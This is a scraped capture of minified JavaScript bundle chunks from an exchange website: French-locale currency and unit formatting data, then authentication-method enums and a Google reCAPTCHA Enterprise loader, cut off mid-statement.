p\xe9ruvien",other:"intis p\xe9ruviens"},narrow:"PEI",symbol:"PEI"},PEN:{displayName:{one:"sol p\xe9ruvien",other:"sols p\xe9ruviens"},narrow:"PEN",symbol:"PEN"},PES:{displayName:{one:"sol p\xe9ruvien (1863–1985)",other:"sols p\xe9ruviens (1863–1985)"},narrow:"PES",symbol:"PES"},PGK:{displayName:{one:"kina papouan-n\xe9o-guin\xe9en",other:"kinas papouan-n\xe9o-guin\xe9ens"},narrow:"PGK",symbol:"PGK"},PHP:{displayName:{one:"peso philippin",other:"pesos philippins"},narrow:"₱",symbol:"PHP"},PKR:{displayName:{one:"roupie pakistanaise",other:"roupies pakistanaises"},narrow:"Rs",symbol:"PKR"},PLN:{displayName:{one:"zloty polonais",other:"zlotys polonais"},narrow:"zł",symbol:"PLN"},PLZ:{displayName:{one:"zloty polonais (1950–1995)",other:"zlotys polonais (1950–1995)"},narrow:"PLZ",symbol:"PLZ"},PTE:{displayName:{one:"escudo portugais",other:"escudos portugais"},narrow:"PTE",symbol:"PTE"},PYG:{displayName:{one:"guaran\xed paraguayen",other:"guaran\xeds paraguayens"},narrow:"₲",symbol:"PYG"},QAR:{displayName:{one:"riyal qatari",other:"riyals qataris"},narrow:"QAR",symbol:"QAR"},RHD:{displayName:{one:"dollar rhod\xe9sien",other:"dollars rhod\xe9siens"},narrow:"$RH",symbol:"$RH"},ROL:{displayName:{one:"leu roumain (1952–2005)",other:"lei roumains (1952–2005)"},narrow:"ROL",symbol:"ROL"},RON:{displayName:{one:"leu roumain",other:"lei roumains"},narrow:"L",symbol:"RON"},RSD:{displayName:{one:"dinar serbe",other:"dinars serbes"},narrow:"RSD",symbol:"RSD"},RUB:{displayName:{one:"rouble russe",other:"roubles russes"},narrow:"₽",symbol:"RUB"},RUR:{displayName:{one:"rouble russe (1991–1998)",other:"roubles russes (1991–1998)"},narrow:"RUR",symbol:"RUR"},RWF:{displayName:{one:"franc rwandais",other:"francs rwandais"},narrow:"FR",symbol:"RWF"},SAR:{displayName:{one:"riyal saoudien",other:"riyals saoudiens"},narrow:"SAR",symbol:"SAR"},SBD:{displayName:{one:"dollar des \xeeles Salomon",other:"dollars des \xeeles Salomon"},narrow:"$",symbol:"$SB"},SCR:{displayName:{one:"roupie des Seychelles",other:"roupies des Seychelles"},narrow:"SCR",symbol:"SCR"},SDD:{displayName:{one:"dinar soudanais (1992–2007)",other:"dinars soudanais (1992–2007)"},narrow:"SDD",symbol:"SDD"},SDG:{displayName:{one:"livre soudanaise",other:"livres soudanaises"},narrow:"SDG",symbol:"SDG"},SDP:{displayName:{one:"livre soudanaise (1956–2007)",other:"livres soudanaises (1956–2007)"},narrow:"SDP",symbol:"SDP"},SEK:{displayName:{one:"couronne su\xe9doise",other:"couronnes su\xe9doises"},narrow:"kr",symbol:"SEK"},SGD:{displayName:{one:"dollar de Singapour",other:"dollars de Singapour"},narrow:"$",symbol:"$SG"},SHP:{displayName:{one:"livre de Sainte-H\xe9l\xe8ne",other:"livres de Sainte-H\xe9l\xe8ne"},narrow:"\xa3",symbol:"SHP"},SIT:{displayName:{one:"tolar slov\xe8ne",other:"tolars slov\xe8nes"},narrow:"SIT",symbol:"SIT"},SKK:{displayName:{one:"couronne slovaque",other:"couronnes slovaques"},narrow:"SKK",symbol:"SKK"},SLE:{displayName:{one:"leone sierra-l\xe9onais",other:"leones sierra-l\xe9onais"},narrow:"SLE",symbol:"SLE"},SLL:{displayName:{one:"leone sierra-l\xe9onais (1964—2022)",other:"leones sierra-l\xe9onais (1964—2022)"},narrow:"SLL",symbol:"SLL"},SOS:{displayName:{one:"shilling somalien",other:"shillings somaliens"},narrow:"SOS",symbol:"SOS"},SRD:{displayName:{one:"dollar surinamais",other:"dollars surinamais"},narrow:"$",symbol:"$SR"},SRG:{displayName:{one:"florin surinamais",other:"florins surinamais"},narrow:"SRG",symbol:"SRG"},SSP:{displayName:{one:"livre sud-soudanaise",other:"livres sud-soudanaises"},narrow:"\xa3",symbol:"SSP"},STD:{displayName:{one:"dobra santom\xe9en (1977–2017)",other:"dobras santom\xe9ens (1977–2017)"},narrow:"STD",symbol:"STD"},STN:{displayName:{one:"dobra santom\xe9en",other:"dobras santom\xe9ens"},narrow:"Db",symbol:"STN"},SUR:{displayName:{one:"rouble sovi\xe9tique",other:"roubles sovi\xe9tiques"},narrow:"SUR",symbol:"SUR"},SVC:{displayName:{one:"col\xf3n salvadorien",other:"col\xf3ns salvadoriens"},narrow:"SVC",symbol:"SVC"},SYP:{displayName:{one:"livre syrienne",other:"livres syriennes"},narrow:"\xa3",symbol:"SYP"},SZL:{displayName:{one:"lilangeni swazi",other:"lilangenis swazis"},narrow:"SZL",symbol:"SZL"},THB:{displayName:{one:"baht tha\xeflandais",other:"bahts tha\xeflandais"},narrow:"฿",symbol:"THB"},TJR:{displayName:{one:"rouble tadjik",other:"roubles tadjiks"},narrow:"TJR",symbol:"TJR"},TJS:{displayName:{one:"somoni tadjik",other:"somonis tadjiks"},narrow:"TJS",symbol:"TJS"},TMM:{displayName:{one:"manat turkm\xe8ne",other:"manats turkm\xe8nes"},narrow:"TMM",symbol:"TMM"},TMT:{displayName:{one:"nouveau manat turkm\xe8ne",other:"nouveaux manats turkm\xe8nes"},narrow:"TMT",symbol:"TMT"},TND:{displayName:{one:"dinar tunisien",other:"dinars tunisiens"},narrow:"TND",symbol:"TND"},TOP:{displayName:{one:"pa’anga tongan",other:"pa’angas tongans"},narrow:"$T",symbol:"TOP"},TPE:{displayName:{one:"escudo timorais",other:"escudos timorais"},narrow:"TPE",symbol:"TPE"},TRL:{displayName:{one:"livre turque (1844–2005)",other:"livres turques (1844–2005)"},narrow:"TRL",symbol:"TRL"},TRY:{displayName:{one:"livre turque",other:"livres turques"},narrow:"₺",symbol:"TRY"},TTD:{displayName:{one:"dollar de Trinit\xe9-et-Tobago",other:"dollars de Trinit\xe9-et-Tobago"},narrow:"$",symbol:"$TT"},TWD:{displayName:{one:"nouveau dollar ta\xefwanais",other:"nouveaux dollars ta\xefwanais"},narrow:"NT$",symbol:"TWD"},TZS:{displayName:{one:"shilling tanzanien",other:"shillings tanzaniens"},narrow:"TZS",symbol:"TZS"},UAH:{displayName:{one:"hryvnia ukrainienne",other:"hryvnias ukrainiennes"},narrow:"₴",symbol:"UAH"},UAK:{displayName:{one:"karbovanets ukrainien (1992–1996)",other:"karbovanets ukrainiens (1992–1996)"},narrow:"UAK",symbol:"UAK"},UGS:{displayName:{one:"shilling ougandais (1966–1987)",other:"shillings ougandais (1966–1987)"},narrow:"UGS",symbol:"UGS"},UGX:{displayName:{one:"shilling ougandais",other:"shillings ougandais"},narrow:"UGX",symbol:"UGX"},USD:{displayName:{one:"dollar des \xc9tats-Unis",other:"dollars des \xc9tats-Unis"},narrow:"$",symbol:"$US"},USN:{displayName:{one:"dollar des \xc9tats-Unis (jour suivant)",other:"dollars des \xc9tats-Unis (jour suivant)"},narrow:"USN",symbol:"USN"},USS:{displayName:{one:"dollar des \xc9tats-Unis (jour m\xeame)",other:"dollars des \xc9tats-Unis (jour m\xeame)"},narrow:"USS",symbol:"USS"},UYI:{displayName:{one:"peso uruguayen (unit\xe9s index\xe9es)",other:"pesos uruguayen (unit\xe9s index\xe9es)"},narrow:"UYI",symbol:"UYI"},UYP:{displayName:{one:"peso uruguayen (1975–1993)",other:"pesos uruguayens (1975–1993)"},narrow:"UYP",symbol:"UYP"},UYU:{displayName:{one:"peso uruguayen",other:"pesos uruguayens"},narrow:"$",symbol:"$UY"},UZS:{displayName:{one:"sum ouzbek",other:"sums ouzbeks"},narrow:"UZS",symbol:"UZS"},VEB:{displayName:{other:"bolivar v\xe9n\xe9zu\xe9lien (1871–2008)"},narrow:"VEB",symbol:"VEB"},VEF:{displayName:{one:"bolivar v\xe9n\xe9zu\xe9lien (2008–2018)",other:"bolivars v\xe9n\xe9zu\xe9liens (2008–2018)"},narrow:"Bs",symbol:"VEF"},VES:{displayName:{one:"bolivar v\xe9n\xe9zu\xe9lien",other:"bolivars v\xe9n\xe9zu\xe9liens"},narrow:"VES",symbol:"VES"},VND:{displayName:{one:"d\xf4ng vietnamien",other:"d\xf4ngs vietnamiens"},narrow:"₫",symbol:"₫"},VUV:{displayName:{one:"vatu vanuatuan",other:"vatus vanuatuans"},narrow:"VUV",symbol:"VUV"},WST:{displayName:{one:"tala samoan",other:"talas samoans"},narrow:"$WS",symbol:"$WS"},XAF:{displayName:{one:"franc CFA (BEAC)",other:"francs CFA (BEAC)"},narrow:"FCFA",symbol:"FCFA"},XAG:{displayName:{one:"once troy d’argent",other:"onces troy d’argent"},narrow:"XAG",symbol:"XAG"},XAU:{displayName:{one:"once troy d’or",other:"onces troy d’or"},narrow:"XAU",symbol:"XAU"},XBA:{displayName:{one:"unit\xe9 compos\xe9e europ\xe9enne (EURCO)",other:"unit\xe9s compos\xe9es europ\xe9ennes (EURCO)"},narrow:"XBA",symbol:"XBA"},XBB:{displayName:{one:"unit\xe9 mon\xe9taire europ\xe9enne (UME–6)",other:"unit\xe9s mon\xe9taires europ\xe9ennes (UME–6)"},narrow:"XBB",symbol:"XBB"},XBC:{displayName:{one:"unit\xe9 de compte 9 europ\xe9enne (UEC–9)",other:"unit\xe9s de compte 9 europ\xe9ennes (UEC–9)"},narrow:"XBC",symbol:"XBC"},XBD:{displayName:{one:"unit\xe9 de compte 17 europ\xe9enne (UEC–17)",other:"unit\xe9s de compte 17 europ\xe9ennes (UEC–17)"},narrow:"XBD",symbol:"XBD"},XCD:{displayName:{one:"dollar des Cara\xefbes orientales",other:"dollars des Cara\xefbes orientales"},narrow:"$",symbol:"XCD"},XCG:{displayName:{one:"florin carib\xe9en",other:"florins carib\xe9ens"},narrow:"Cg.",symbol:"Cg."},XDR:{displayName:{one:"droit de tirage sp\xe9cial",other:"droits de tirage sp\xe9ciaux"},narrow:"XDR",symbol:"XDR"},XEU:{displayName:{other:"unit\xe9 de compte europ\xe9enne (ECU)"},narrow:"XEU",symbol:"XEU"},XFO:{displayName:{one:"franc or",other:"francs or"},narrow:"XFO",symbol:"XFO"},XFU:{displayName:{one:"franc UIC",other:"francs UIC"},narrow:"XFU",symbol:"XFU"},XOF:{displayName:{one:"franc CFA (BCEAO)",other:"francs CFA (BCEAO)"},narrow:"F CFA",symbol:"F CFA"},XPD:{displayName:{one:"once troy de palladium",other:"onces troy de palladium"},narrow:"XPD",symbol:"XPD"},XPF:{displayName:{one:"franc CFP",other:"francs CFP"},narrow:"FCFP",symbol:"FCFP"},XPT:{displayName:{one:"once troy de platine",other:"onces troy de platine"},narrow:"XPT",symbol:"XPT"},XRE:{displayName:{one:"unit\xe9 de fonds RINET",other:"unit\xe9s de fonds RINET"},narrow:"XRE",symbol:"XRE"},XTS:{displayName:{one:"(devise de test)",other:"(devises de test)"},narrow:"XTS",symbol:"XTS"},XXX:{displayName:{one:"devise inconnue",other:"devises inconnues"},narrow:"\xa4",symbol:"\xa4"},YDD:{displayName:{one:"dinar nord-y\xe9m\xe9nite",other:"dinars nord-y\xe9m\xe9nites"},narrow:"YDD",symbol:"YDD"},YER:{displayName:{one:"riyal y\xe9m\xe9nite",other:"riyals y\xe9m\xe9nites"},narrow:"YER",symbol:"YER"},YUD:{displayName:{one:"dinar fort yougoslave (1966–1989)",other:"dinars forts yougoslaves (1966–1989)"},narrow:"YUD",symbol:"YUD"},YUM:{displayName:{one:"nouveau dinar yougoslave (1994–2003)",other:"nouveaux dinars yougoslaves (1994–2003)"},narrow:"YUM",symbol:"YUM"},YUN:{displayName:{one:"dinar convertible yougoslave (1990–1992)",other:"dinars convertibles yougoslaves (1990–1992)"},narrow:"YUN",symbol:"YUN"},ZAL:{displayName:{one:"rand sud-africain (financier)",other:"rands sud-africains (financiers)"},narrow:"ZAL",symbol:"ZAL"},ZAR:{displayName:{one:"rand sud-africain",other:"rands sud-africains"},narrow:"R",symbol:"ZAR"},ZMK:{displayName:{one:"kwacha zambien (1968–2012)",other:"kwachas zambiens (1968–2012)"},narrow:"ZMK",symbol:"ZMK"},ZMW:{displayName:{one:"kwacha zambien",other:"kwachas zambiens"},narrow:"Kw",symbol:"ZMW"},ZRN:{displayName:{one:"nouveau za\xefre za\xefrien",other:"nouveaux za\xefres za\xefriens"},narrow:"ZRN",symbol:"ZRN"},ZRZ:{displayName:{one:"za\xefre za\xefrois",other:"za\xefres za\xefrois"},narrow:"ZRZ",symbol:"ZRZ"},ZWD:{displayName:{one:"dollar zimbabw\xe9en",other:"dollars zimbabw\xe9ens"},narrow:"ZWD",symbol:"ZWD"},ZWL:{displayName:{one:"dollar zimbabw\xe9en (2009)",other:"dollars zimbabw\xe9ens (2009)"},narrow:"ZWL",symbol:"ZWL"},ZWR:{displayName:{one:"dollar zimbabw\xe9en (2008)",other:"dollars zimbabw\xe9ens (2008)"},narrow:"ZWR",symbol:"ZWR"}},nu:["latn"],numbers:{currency:{latn:{accounting:"#,##0.00\xa0\xa4;(#,##0.00\xa0\xa4)",currencySpacing:{afterInsertBetween:"\xa0",beforeInsertBetween:"\xa0"},short:{1e3:{other:"0\xa0k\xa0\xa4"},1e4:{other:"00\xa0k\xa0\xa4"},1e5:{other:"000\xa0k\xa0\xa4"},1e6:{other:"0\xa0M\xa0\xa4"},1e7:{other:"00\xa0M\xa0\xa4"},1e8:{other:"000\xa0M\xa0\xa4"},1e9:{other:"0\xa0Md\xa0\xa4"},"10000000000":{other:"00\xa0Md\xa0\xa4"},"100000000000":{other:"000\xa0Md\xa0\xa4"},"1000000000000":{other:"0\xa0Bn\xa0\xa4"},"10000000000000":{other:"00\xa0Bn\xa0\xa4"},"100000000000000":{other:"000\xa0Bn\xa0\xa4"}},standard:"#,##0.00\xa0\xa4",unitPattern:"{0} {1}"}},decimal:{latn:{long:{1e3:{one:"0 millier",other:"0 mille"},1e4:{other:"00 mille"},1e5:{other:"000 mille"},1e6:{one:"0 million",other:"0 millions"},1e7:{one:"00 million",other:"00 millions"},1e8:{one:"000 million",other:"000 millions"},1e9:{one:"0 milliard",other:"0 milliards"},"10000000000":{one:"00 milliard",other:"00 milliards"},"100000000000":{one:"000 milliard",other:"000 milliards"},"1000000000000":{one:"0 billion",other:"0 billions"},"10000000000000":{one:"00 billion",other:"00 billions"},"100000000000000":{one:"000 billion",other:"000 billions"}},short:{1e3:{other:"0\xa0k"},1e4:{other:"00\xa0k"},1e5:{other:"000\xa0k"},1e6:{other:"0\xa0M"},1e7:{other:"00\xa0M"},1e8:{other:"000\xa0M"},1e9:{other:"0\xa0Md"},"10000000000":{other:"00\xa0Md"},"100000000000":{other:"000\xa0Md"},"1000000000000":{other:"0\xa0Bn"},"10000000000000":{other:"00\xa0Bn"},"100000000000000":{other:"000\xa0Bn"}},standard:"#,##0.###"}},nu:["latn"],percent:{latn:"#,##0\xa0%"},symbols:{latn:{approximatelySign:"≃",decimal:",",exponential:"E",group:" ",infinity:"∞",list:";",minusSign:"-",nan:"NaN",perMille:"‰",percentSign:"%",plusSign:"+",rangeSign:"–",superscriptingExponent:"\xd7",timeSeparator:":"}}},units:{compound:{per:{long:"{0} par {1}",narrow:"{0}/{1}",short:"{0}/{1}"}},simple:{acre:{long:{one:"{0}\xa0acre anglo-saxonne",other:"{0}\xa0acres anglo-saxonnes"},narrow:{other:"{0}ac"},perUnit:{},short:{other:"{0} ac"}},bit:{long:{one:"{0}\xa0bit",other:"{0}\xa0bits"},narrow:{other:"{0}bit"},perUnit:{},short:{other:"{0} bit"}},byte:{long:{one:"{0}\xa0octet",other:"{0}\xa0octets"},narrow:{other:"{0}o"},perUnit:{},short:{other:"{0} o"}},celsius:{long:{one:"{0}\xa0degr\xe9 Celsius",other:"{0}\xa0degr\xe9s Celsius"},narrow:{other:"{0}\xb0C"},perUnit:{},short:{other:"{0} \xb0C"}},centimeter:{long:{one:"{0}\xa0centim\xe8tre",other:"{0}\xa0centim\xe8tres"},narrow:{other:"{0}cm"},perUnit:{long:"{0} par centim\xe8tre",narrow:"{0}/cm",short:"{0}/cm"},short:{other:"{0} cm"}},day:{long:{one:"{0}\xa0jour",other:"{0}\xa0jours"},narrow:{other:"{0}j"},perUnit:{long:"{0} par jour",narrow:"{0}/j",short:"{0}/j"},short:{other:"{0} j"}},degree:{long:{one:"{0}\xa0degr\xe9",other:"{0}\xa0degr\xe9s"},narrow:{other:"{0}\xb0"},perUnit:{},short:{other:"{0}\xb0"}},fahrenheit:{long:{one:"{0}\xa0degr\xe9 Fahrenheit",other:"{0}\xa0degr\xe9s Fahrenheit"},narrow:{other:"{0}\xb0F"},perUnit:{},short:{other:"{0} \xb0F"}},"fluid-ounce":{long:{one:"{0} once liquide",other:"{0} onces liquides"},narrow:{other:"{0}fl oz"},perUnit:{},short:{other:"{0} fl oz"}},foot:{long:{one:"{0}\xa0pied",other:"{0} pieds"},narrow:{other:"{0}′"},perUnit:{long:"{0} par pied",narrow:"{0}/pi",short:"{0}/pi"},short:{other:"{0} pi"}},gallon:{long:{one:"{0} gallon",other:"{0} gallons"},narrow:{other:"{0}gal"},perUnit:{long:"{0} par gallon",narrow:"{0}/gal",short:"{0}/gal"},short:{other:"{0} gal"}},gigabit:{long:{one:"{0}\xa0gigabit",other:"{0}\xa0gigabits"},narrow:{other:"{0}Gbit"},perUnit:{},short:{other:"{0} Gbit"}},gigabyte:{long:{one:"{0}\xa0gigaoctet",other:"{0}\xa0gigaoctets"},narrow:{other:"{0}Go"},perUnit:{},short:{other:"{0} Go"}},gram:{long:{one:"{0}\xa0gramme",other:"{0}\xa0grammes"},narrow:{other:"{0}g"},perUnit:{long:"{0} par gramme",narrow:"{0}/g",short:"{0}/g"},short:{other:"{0} g"}},hectare:{long:{one:"{0}\xa0hectare",other:"{0}\xa0hectares"},narrow:{other:"{0}ha"},perUnit:{},short:{other:"{0} ha"}},hour:{long:{one:"{0}\xa0heure",other:"{0}\xa0heures"},narrow:{other:"{0}h"},perUnit:{long:"{0} par heure",narrow:"{0}/h",short:"{0}/h"},short:{other:"{0} h"}},inch:{long:{one:"{0}\xa0pouce",other:"{0}\xa0pouces"},narrow:{other:"{0}″"},perUnit:{long:"{0} par pouce",narrow:"{0}/po",short:"{0}/po"},short:{other:"{0} po"}},kilobit:{long:{one:"{0}\xa0kilobit",other:"{0}\xa0kilobits"},narrow:{other:"{0}kbit"},perUnit:{},short:{other:"{0} kbit"}},kilobyte:{long:{one:"{0}\xa0kilooctet",other:"{0}\xa0kilooctets"},narrow:{other:"{0}ko"},perUnit:{},short:{other:"{0} ko"}},kilogram:{long:{one:"{0}\xa0kilogramme",other:"{0}\xa0kilogrammes"},narrow:{other:"{0}kg"},perUnit:{long:"{0} par kilogramme",narrow:"{0}/kg",short:"{0}/kg"},short:{other:"{0} kg"}},kilometer:{long:{one:"{0}\xa0kilom\xe8tre",other:"{0}\xa0kilom\xe8tres"},narrow:{other:"{0}km"},perUnit:{long:"{0} par kilom\xe8tre",narrow:"{0}/km",short:"{0}/km"},short:{other:"{0} km"}},"kilometer-per-hour":{long:{one:"{0}\xa0kilom\xe8tre par heure",other:"{0}\xa0kilom\xe8tres par heure"},narrow:{other:"{0}km/h"},perUnit:{},short:{other:"{0} km/h"}},liter:{long:{one:"{0}\xa0litre",other:"{0}\xa0litres"},narrow:{other:"{0}l"},perUnit:{long:"{0} par litre",narrow:"{0}/l",short:"{0}/l"},short:{other:"{0} l"}},"liter-per-kilometer":{long:{one:"{0} litre au kilom\xe8tre",other:"{0} litres au kilom\xe8tre"},narrow:{other:"{0}l/km"},perUnit:{},short:{other:"{0} l/km"}},megabit:{long:{one:"{0}\xa0m\xe9gabit",other:"{0}\xa0m\xe9gabits"},narrow:{other:"{0}Mbit"},perUnit:{},short:{other:"{0} Mbit"}},megabyte:{long:{one:"{0}\xa0m\xe9gaoctet",other:"{0}\xa0m\xe9gaoctets"},narrow:{other:"{0}Mo"},perUnit:{},short:{other:"{0} Mo"}},meter:{long:{one:"{0}\xa0m\xe8tre",other:"{0}\xa0m\xe8tres"},narrow:{other:"{0}m"},perUnit:{long:"{0} par m\xe8tre",narrow:"{0}/m",short:"{0}/m"},short:{other:"{0} m"}},"meter-per-second":{long:{one:"{0}\xa0m\xe8tre par seconde",other:"{0}\xa0m\xe8tres par seconde"},narrow:{one:"{0} m/s",other:"{0}m/s"},perUnit:{},short:{other:"{0} m/s"}},mile:{long:{one:"{0}\xa0mile",other:"{0}\xa0miles"},narrow:{other:"{0}mi"},perUnit:{},short:{other:"{0} mi"}},"mile-per-gallon":{long:{one:"{0}\xa0mile par gallon",other:"{0}\xa0miles par gallon"},narrow:{other:"{0}mi/gal"},perUnit:{},short:{other:"{0} mi/gal"}},"mile-per-hour":{long:{one:"{0}\xa0mile par heure",other:"{0}\xa0miles par heure"},narrow:{other:"{0} mi/h"},perUnit:{},short:{other:"{0} mi/h"}},"mile-scandinavian":{long:{one:"{0}\xa0mille scandinave",other:"{0}\xa0milles scandinaves"},narrow:{other:"{0} smi"},perUnit:{},short:{other:"{0} smi"}},milliliter:{long:{one:"{0} millilitre",other:"{0} millilitres"},narrow:{other:"{0}ml"},perUnit:{},short:{other:"{0} ml"}},millimeter:{long:{one:"{0}\xa0millim\xe8tre",other:"{0}\xa0millim\xe8tres"},narrow:{other:"{0}mm"},perUnit:{},short:{other:"{0} mm"}},millisecond:{long:{one:"{0}\xa0milliseconde",other:"{0}\xa0millisecondes"},narrow:{other:"{0}ms"},perUnit:{},short:{other:"{0} ms"}},minute:{long:{one:"{0} minute",other:"{0} minutes"},narrow:{other:"{0}min"},perUnit:{long:"{0} par minute",narrow:"{0}/min",short:"{0}/min"},short:{other:"{0}\xa0min"}},month:{long:{other:"{0}\xa0mois"},narrow:{other:"{0}m."},perUnit:{long:"{0} par mois",narrow:"{0}/m.",short:"{0}/m."},short:{other:"{0} m."}},ounce:{long:{one:"{0}\xa0once",other:"{0}\xa0onces"},narrow:{other:"{0}oz"},perUnit:{long:"{0} par once",narrow:"{0}/oz",short:"{0}/oz"},short:{other:"{0} oz"}},percent:{long:{other:"{0} pour cent"},narrow:{other:"{0} %"},perUnit:{},short:{other:"{0} %"}},petabyte:{long:{one:"{0}\xa0p\xe9taoctet",other:"{0}\xa0p\xe9taoctets"},narrow:{other:"{0}Po"},perUnit:{},short:{other:"{0} Po"}},pound:{long:{one:"{0}\xa0livre",other:"{0}\xa0livres"},narrow:{other:"{0}lb"},perUnit:{long:"{0} par livre",narrow:"{0}/lb",short:"{0}/lb"},short:{other:"{0} lb"}},second:{long:{one:"{0}\xa0seconde",other:"{0}\xa0secondes"},narrow:{other:"{0}s"},perUnit:{long:"{0} par seconde",narrow:"{0}/s",short:"{0}/s"},short:{other:"{0} s"}},stone:{long:{one:"{0} stone",other:"{0} stones"},narrow:{other:"{0} st"},perUnit:{},short:{other:"{0} st"}},terabit:{long:{one:"{0}\xa0t\xe9rabit",other:"{0}\xa0t\xe9rabits"},narrow:{other:"{0}Tbit"},perUnit:{},short:{one:"{0} Tbit",other:"{0} Tbit"}},terabyte:{long:{one:"{0}\xa0t\xe9raoctet",other:"{0}\xa0t\xe9raoctets"},narrow:{other:"{0}To"},perUnit:{},short:{other:"{0} To"}},week:{long:{one:"{0}\xa0semaine",other:"{0}\xa0semaines"},narrow:{other:"{0}sem."},perUnit:{long:"{0} par semaine",narrow:"{0}/sem.",short:"{0}/sem."},short:{other:"{0} sem."}},yard:{long:{one:"{0}\xa0yard",other:"{0}\xa0yards"},narrow:{other:"{0}yd"},perUnit:{},short:{other:"{0} yd"}},year:{long:{one:"{0}\xa0an",other:"{0} ans"},narrow:{other:"{0}a"},perUnit:{long:"{0} par an",narrow:"{0}/a",short:"{0}/an"},short:{one:"{0}\xa0an",other:"{0}\xa0ans"}}}}},locale:"fr"})}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/8126-8d91a0524e6169fd.js
body_size: 8302
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8126],{61106:function(){},55536:function(e,t,n){"use strict";n.d(t,{BH:function(){return i},Vz:function(){return o}});var r,a,o=((r={}).SUCCESS="SUCCESS",r.NOT_ALLOWED_ERROR="CREATE_CANCEL",r.OPERATION_ERROR="OPERATION_ERROR",r.TIMEOUT_ERROR="TIMEOUT_ERROR",r.REPEAT_ERROR="REPEAT_ERROR",r),i=((a={}).SUCCESS="SUCCESS",a.CANCEL="CANCEL",a.ERROR="ERROR",a.TIMEOUT="TIMEOUT",a.REPEAT="REPEAT",a)},12584:function(e,t,n){"use strict";n.d(t,{Gr:function(){return l},J5:function(){return p},KX:function(){return d},_q:function(){return E},mB:function(){return u},uj:function(){return _},xQ:function(){return h}});var r,a,o,i,c,s,l=((r={}).SMS_CODE="sms_code",r.TOTP_CODE="totp_code",r.EMAIL_CODE="email_code",r.GATE_OTP_CODE="gate_otp_code",r.WEBAUTHN="webauthn",r),u=((a={}).SEND="send",a.PASTE="paste",a),d=((o={}).EMAIL="email",o.SMS="sms",o.TOTP="totp",o.GATE="gate",o.WEBAUTHN="webauthn",o.FUND_PASSWORD="fundpass",o),p=((i={}).TOTP="totp",i.EMAIL="email",i.SMS="sms",i);let h={email_code:"email",sms_code:"sms",totp_code:"totp",gate_otp_code:"gate"};var E=((c={}).PASSKEY_CREATE="PASSKEY_CREATE",c.PASSKEY_DELETE="PASSKEY_DELETE",c.PASSKEY_QUICK_LOGIN="PASSKEY_QUICK_LOGIN",c.DEVICE_REMOVE="DEVICE_REMOVE",c.ANTI_PHISH_CODE="ANTI_PHISH_CODE",c.LOGIN_SECURITY_SWITCH="LOGIN_SECURITY_SWITCH",c.EMAIL_VERIFY="EMAIL_VERIFY",c.SMS_VERIFY="SMS_VERIFY",c.WITHDRAW="WITHDRAW_V2",c.WITHDRAW_TRY="WITHDRAW_TRY_V2",c.WITHDRAW_ADDRESS_QUICK="WITHDRAW_ADDRESS_QUICK_V2",c.WITHDRAW_ADDRESS="WITHDRAW_ADDRESS_V2",c.P2P_SELL_WITH_TRANSACTION_COMP="P2P_SELL_WITH_TRANSACTION_COMP",c.P2P_C2C_CONFIRM_PAYMENT="P2P_C2C_CONFIRM_PAYMENT",c.P2P_SELL_WITH_ORDERBOOK_COMP="P2P_SELL_WITH_ORDERBOOK_COMP",c.P2P_BIND_PAYMENT_COMP="P2P_BIND_PAYMENT_COMP",c.DEPOSIT_BLOCKED_REFUND="DEPOSIT_BLOCKED_REFUND",c.BIND_PHONE_COMP="BIND_PHONE_COMP",c.CHANGE_PHONE_COMP="CHANGE_PHONE_COMP",c.UNBIND_PHONE_COMP="UNBIND_PHONE_COMP",c.BIND_EMAIL_COMP="BIND_EMAIL_COMP",c.CHANGE_EMAIL_COMP="CHANGE_EMAIL_COMP",c.CHANGE_PASSWORD_COMP="CHANGE_PASSWORD_COMP",c.DISABLE_ACCOUNT="DISABLE_ACCOUNT",c.CANCEL_ACCOUNT="CANCEL_ACCOUNT",c.SEND_RED_ENVELOPES="SEND_RED_ENVELOPES",c.NONE="",c),_=((s={}).OPEN_GATE_VALIDATOR="OPEN_GATE_VALIDATOR",s.CLOSE_GATE_VALIDATOR="CLOSE_GATE_VALIDATOR",s.LOGIN="LOGIN",s)},58797:function(e,t,n){"use strict";n(70852).default},18850:function(e,t,n){"use strict";var r=n(25413);t.ZP=r.ZP.default||r.ZP},9323:function(e,t,n){"use strict";n.d(t,{S:function(){return m},B:function(){return v}});var r=n(8907),a=n(31800),o=n(71762),i=n(48237);let c={recUrl:"https://www.google.com/recaptcha/enterprise.js",site_secret:"",scene:"",hl:"",theme:"light",onload:"recaptchaOnloadCallBack",render:"onload",bindForm:"",onSuccess:null,onError:null},s=e=>new Promise((t,n)=>{let r=document.createElement("script");r.src=e,r.async=!0,r.onload=()=>t(r),r.onerror=()=>n(Error("Failed to load script: ".concat(e))),document.head.appendChild(r)});function l(e){var t;null===(t=document.querySelector(".gRecaptcha-container"))||void 0===t||t.remove(),c.onClose&&c.onClose(e)}function u(){var e,t,n;null===(n=window)||void 0===n||null===(t=n.grecaptcha)||void 0===t||null===(e=t.enterprise)||void 0===e||e.render("recaptcha-box",{sitekey:c.site_secret,theme:c.theme,action:c.scene,callback:function(e){c.onSuccess&&c.onSuccess(e),l(!0)},"expired-callback":function(){c.onError&&c.onError()},"error-callback":function(){c.onError&&c.onError()}})}async function d(e,t){var n;c=Object.assign(c,e);let r=null===(n=window)||void 0===n?void 0:n.grecaptcha;if(!function(e){var t;let n='<div class="gRecaptcha-container"><div class="gRecaptcha-container-ghost"></div><div class="recaptcha-panel"><div class="recaptcha-title"><span class="txt">'+e("agency.captcha.verify")+'</span><span class="recaptcha-close"></span></div><div id="recaptcha-box"></div><div class="loading"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div> </div></div></div>',r=document.createElement("div");r.classList.add("gRecaptcha-container-warp"),r.innerHTML=n,null===(t=document.querySelector("body"))||void 0===t||t.appendChild(r),document.querySelectorAll(".gRecaptcha-container-ghost, .recaptcha-close").forEach(e=>{e.removeEventListener("click",()=>{l()}),e.addEventListener("click",()=>{l()})})}(t),void 0!==r&&r)u();else try{window.recaptchaOnloadCallBack=u;let e=c.recUrl+"?hl="+c.hl+"&onload="+c.onload;await s(e)}catch(e){a.k.error("Failed to load reCAPTCHA script:",e)}}var p=n(9557);let h={zh:"zho",en:"eng",vi:"vie","zh-tw":"zho-tw",es:"spa",ru:"rus",fr:"fra",pt:"por",th:"tha",id:"ind",ja:"jpn",ar:"ara",uk:"ukr","pt-br":"pon",de:"deu"};function E(e){var t;let{secretParams:n,onSuccess:r,onError:a,onClose:o}=e,i=null!==(t=h[(0,p.m)(window.location.pathname)||"en"])&&void 